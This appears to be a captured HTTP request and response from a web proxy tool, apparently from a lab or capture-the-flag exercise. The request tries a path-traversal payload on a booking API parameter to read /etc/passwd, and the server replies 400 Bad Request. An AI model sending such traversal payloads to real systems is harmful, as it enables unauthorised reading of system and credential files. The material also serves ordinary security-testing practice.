 Request
Clear − +
1 GET /api/booking-info?booking_key=../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.129.203
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Sec-GPC: 1
8 Connection: keep-alive
9 Cookie: BOOKING_KEY=55oYpt6n8TAVgZajV36BQEGr5
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
1 HTTP/1.1 400 Bad Request
2 content-length: 11
3 date: Wed, 02 Jul 2025 21:31:22 GMT
4
5 bad request